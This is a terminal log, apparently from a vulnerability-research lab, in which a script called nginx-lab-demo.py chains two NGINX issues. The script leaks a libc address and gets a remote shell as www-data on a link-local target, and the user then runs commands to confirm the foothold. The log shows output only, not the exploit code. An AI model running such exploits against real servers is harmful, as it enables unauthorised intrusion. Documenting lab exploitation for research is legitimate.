 (venv) vr@nginx-vr-ubuntu:~$ ./demo.sh
nginx-vr-ubuntu
eth0             UP             169.254.14.36/16
332c9e2e-5075-4032-9b61-e2d7010848ae
(venv) vr@nginx-vr-ubuntu:~$ ./nginx-lab-demo.py --remote 169.254.14.35 --port 48580
[*] Lab profile: two-issue chain on a non-default NGINX setup
[*] Target: 169.254.14.35:48580
[*] Attempt 1/3
[+] libc address recovered
[+] system@libc: 0x7f52e185f090
[*] Attempt 2/3
[+] libc address recovered
[+] system@libc: 0x7f52e185f090
[+] Interactive shell established
[+] W00TW00T!
bash: cannot set terminal process group (469608): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nginx-vr-linux:/home/vr$ hostname
hostname
nginx-vr-linux
www-data@nginx-vr-linux:/home/vr$ ip -br addr show dev eth0
ip -br addr show dev eth0
eth0             UP             169.254.14.35/16
www-data@nginx-vr-linux:/home/vr$ cat /proc/sys/kernel/random/boot_id
cat /proc/sys/kernel/random/boot_id
4d91632d-3aa2-4c1f-bac1-ef9594ee4cba
www-data@nginx-vr-linux:/home/vr$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@nginx-vr-linux:/home/vr$ echo $$
echo $$
470073
www-data@nginx-vr-linux:/home/vr$ pstree -ps $$
pstree -ps $$
systemd(1)---bash(470072)---bash(470073)---pstree(470084)